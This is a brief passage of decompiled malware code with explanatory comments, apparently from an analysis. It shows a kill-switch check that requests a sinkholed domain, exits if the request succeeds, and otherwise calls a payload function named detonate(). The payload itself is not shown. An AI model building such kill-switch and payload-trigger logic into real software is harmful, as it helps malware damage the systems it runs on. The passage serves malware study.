 qmemcpy(&szUrl, sinkholeddomain, 0x39u); // previously unregistered domain, now sinkholed
v8 = 0;
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v4 = InternetOpenA(0, 1u, 0, 0, 0);
v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000, 0);// do HTTP request to previously unregistered domain
if ( v5 ) // if request successful quit
{
InternetCloseHandle(v4);
InternetCloseHandle(v5);
result = 0;
}
else // if request fails, execute payload
{
InternetCloseHandle(v4);
InternetCloseHandle(0);
detonate();
result = 0;
}
return result;
}